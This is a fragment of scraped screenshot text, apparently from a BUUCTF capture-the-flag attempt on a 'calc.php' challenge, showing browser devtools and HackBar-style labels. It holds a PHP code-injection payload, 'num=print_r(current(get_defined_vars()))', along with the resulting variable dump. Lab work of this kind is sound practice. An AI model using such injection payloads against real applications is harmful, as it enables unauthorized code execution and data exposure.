 Array ( [num] => print_r(current(get_defined_vars())) ) 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Ma
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://node4.buuoj.cn:25503/calc.php? num=print_r(current(get_defined_vars()))
Spit URL
Execution